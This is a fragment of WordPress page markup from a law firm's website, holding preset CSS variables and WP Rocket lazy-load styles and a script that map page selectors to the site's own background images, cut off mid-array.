:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-bb69b686-3a14-4640-b1fa-62565c464775: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-ae2074e6-aa3e-4b61-9a47-52f9416dfb6b: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-595b34d4-d2a7-45cf-be20-b3cf3ef95a72: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-df68ef9d-dea9-4acc-b217-62b21de42af3: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-08bd63cd-088f-46b5-8e25-7b7305bd54eb: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-0cfbdb99-c6da-4539-989e-5df6fdfff5b8: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-b3b784e9-d556-4836-869e-153170872633: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-4abe5e7d-1f19-4498-9b13-fee04c140a90: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-673b2480-287d-44e0-aafc-fa2cc2706262: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-14b37a87-10e1-4b0d-86c6-cb11c9d07bc7: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-7b03fd8f-3014-4068-8318-0ae2e95323a6: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-26f74e2a-327b-41a4-84be-eaac84176f33: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-b0d67691-aad4-4021-ad11-6d46fd47aa9f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-a48173e1-5fb1-4117-a3dc-0488120be23b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-14250e9e-4c64-4cd5-be45-b8493e2b9784: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-44e61593-f10c-4607-8d89-22b6ede728a9: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-345d5da8-c6cb-43a7-85e8-ed4dbdbc0af1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-41793313-900b-4743-9d71-1ba6d70ca092: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-73e487bd-7128-4c37-bdac-7999a1eae284: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-3e3f0961-7bac-4abf-b0dc-7662bdf77817: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-ad3a4cfa-f8de-4723-8556-a9f6ffd7e1ab: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-ba31b507-9344-4e65-882d-e428f4a8d572: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-2130e1d3-4208-4e7c-8e74-7bf617e60441: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-2e9ed0ea-f456-4590-a7b2-bdb12238d808: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-73a6915d-60e4-4774-a5cb-291cd96981eb: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-48f891f2-b1d3-4ff8-b11e-749019540c68: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-6963e13a-c924-4804-b324-83b45cb7a258: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-1baa4773-678b-4428-b32e-cd3e78e51d02: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-5a5b0a39-d55b-482c-a59e-97c448ace7dc: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-b87a2b68-ad08-4ea8-8cdf-bc9b60aa41b8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-cc09675d-883c-43d2-a6c7-2d8dd75f2738: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-e6aa3f49-e389-435d-aa10-a577c01ffb50: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-d43d60bb-7459-48fa-9c4b-42e21546e843: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-38e6de7f-27d9-48db-8520-1ab913585f8d: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-78003d9b-8620-4bde-bbdf-ad904909020a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-9f96b4a1-38fc-47d1-a5b6-c9859ff3dd16: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-d564de32-672c-4443-93c5-1dec3defb173: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-99fd62bc-b391-4c72-bc3a-37422f79dff3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-c4d2a6f3-e7e2-45b1-af10-9d89a589139a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-287158d0-5681-483f-ab87-53368bf5d401: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-dfe7a02d-aed0-427f-9b4e-d8499c1d4862: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-dca08433-d2cc-411b-bcbc-89f8e741d082: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-dbbe5a47-234a-4dea-b2dc-cdbfc07b1f6c: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-1bdabb06-0ba2-43db-b88f-89052526306c: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-438dbcee-d8a3-437a-af56-80cf670641f3: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-ecaf2da0-cd77-487a-9d0b-4dca923e920c: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-b648f53d-7e7c-4f09-a82f-17f734d51f71: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-f96e55e3-4a55-4e44-b115-15dbd8c4cbdb: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-f4c566a4-62f6-471b-8d82-9185d0801e7b: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-12047f7b-cd3c-49e1-876d-c3b0f2d918f8: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-48a318fe-1dba-4a8a-acbf-305b496a6bf8: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-f405160c-96a2-4190-88d0-bbc526f18e11: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-bc1242eb-ee1a-4a26-826f-ad80a7e34054: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-e6f51314-0635-47fa-8ac5-18f2c1eba4f5: url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-1e0e64df-adfd-4bc9-ae0f-d136c8ae7d72: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-cdfee59c-dffe-4f7a-9cd2-ee38e6f10d21: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-aaeaaca1-bf8a-411d-ba18-8b9bf59c8387: url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-5d1c5f42-5888-4407-9b99-8212947d0263: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-4c6028c7-0213-44ce-aa69-69ca3feac097: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-d7ca2f96-47c8-499b-a1c4-8c5c68bf6ccd: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-571cc850-24d7-4f9f-9b4b-fe65647a05de: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-9ee96d8d-bcaf-4624-8192-af4bcd60783d: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-a23e2e6e-294a-4694-a7c3-9b6b6443ab0d: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-ff04df7f-7645-433d-9d4d-bc612a6c7841: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-20a493d1-bd4d-4ea7-8a50-af8d03436f65: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-4b9375a8-6951-40a5-b55d-078e8fa5f639: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-ff0b67b3-4330-46f7-997d-7c6764bb686c: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-642a8b9c-969b-4af4-b3c5-f7ab5f7aecb6: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-243a9bfb-9ac4-4eae-99ed-bf40cc5436e1: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-d613ada5-607b-49fe-a86b-0fe39c5fb72f: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-ca8de573-9d6c-48a1-9ae4-689393592457: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-217b94a1-90dc-4adc-96bf-cba188b8c5e6: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-5545dea5-7c64-4292-9e33-f641d5a4b57f: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-fb87cbfe-ed2b-45d8-9cb5-7372529991b4: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-51acfc2e-8905-4a7b-97ff-7ad9c333afdd: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-50baf7d9-16e4-4e42-be5a-5daf54d7f0e4: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-1b810016-09dc-4e75-be28-d0e4d231a8f0: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-cfdd9be9-3da2-4fbf-b316-d1ae96af15e3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-e76fde4a-8ae6-421e-a8d1-cb37655efe3f: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-5bc8ceab-6740-4917-9064-8b545329abba: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-02a7cb67-f46b-4ba0-87c3-f0c34164c62f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-10e23670-1c2c-472a-975d-ad455a76c189: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-fb2759fe-9e75-48ad-9cc0-644a5501efd0: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-ca558cc8-df36-4dbc-af0d-ccd9eed2cf30: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"ede2aee4-4bbc-4801-b4bf-0c16038a8dcc"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"45b14c54-b112-42bd-9b3a-7970d9ee38b7"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"75dee9df-8691-425b-aacd-64a1189faad7"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"cb6bd4af-ed78-4e81-aa21-7515086c2a7b"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"49a4aedd-a0ad-46e3-8f4d-e51f08b6d886"},{"selector":".fancybox-video","style":":root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c059152c-884a-41d1-ab5d-f9c2441025e0"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"8d62b97d-dba4-4d42-9234-bad5ee937142"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"a77d094b-3516-495b-bf7b-79ccd8ecceb7"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"019b9e19-8118-409c-9edc-57f0f3d0b52b"},{"selector":".office-whats","style":":root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"4d4f762a-adf9-4a92-afaf-5812beea2dc9"},{"selector":".background-picture","style":":root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d19fa80a-eeee-4f80-9e3c-68ec3e191465"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-bb69b686-3a14-4640-b1fa-62565c464775: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"bb69b686-3a14-4640-b1fa-62565c464775"},{"selector":".box-benefits","style":":root{--wpr-bg-ae2074e6-aa3e-4b61-9a47-52f9416dfb6b: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"ae2074e6-aa3e-4b61-9a47-52f9416dfb6b"},{"selector":".parallax-bg","style":":root{--wpr-bg-595b34d4-d2a7-45cf-be20-b3cf3ef95a72: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"595b34d4-d2a7-45cf-be20-b3cf3ef95a72"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-df68ef9d-dea9-4acc-b217-62b21de42af3: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"df68ef9d-dea9-4acc-b217-62b21de42af3"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-08bd63cd-088f-46b5-8e25-7b7305bd54eb: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"08bd63cd-088f-46b5-8e25-7b7305bd54eb"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-0cfbdb99-c6da-4539-989e-5df6fdfff5b8: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"0cfbdb99-c6da-4539-989e-5df6fdfff5b8"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-b3b784e9-d556-4836-869e-153170872633: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"b3b784e9-d556-4836-869e-153170872633"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-4abe5e7d-1f19-4498-9b13-fee04c140a90: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"4abe5e7d-1f19-4498-9b13-fee04c140a90"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-673b2480-287d-44e0-aafc-fa2cc2706262: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"673b2480-287d-44e0-aafc-fa2cc2706262"},{"selector":".new-map-area","style":":root{--wpr-bg-14b37a87-10e1-4b0d-86c6-cb11c9d07bc7: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"14b37a87-10e1-4b0d-86c6-cb11c9d07bc7"},{"selector":".date-cba","style":":root{--wpr-bg-7b03fd8f-3014-4068-8318-0ae2e95323a6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"7b03fd8f-3014-4068-8318-0ae2e95323a6"},{"selector":".date-cba","style":":root{--wpr-bg-26f74e2a-327b-41a4-84be-eaac84176f33: 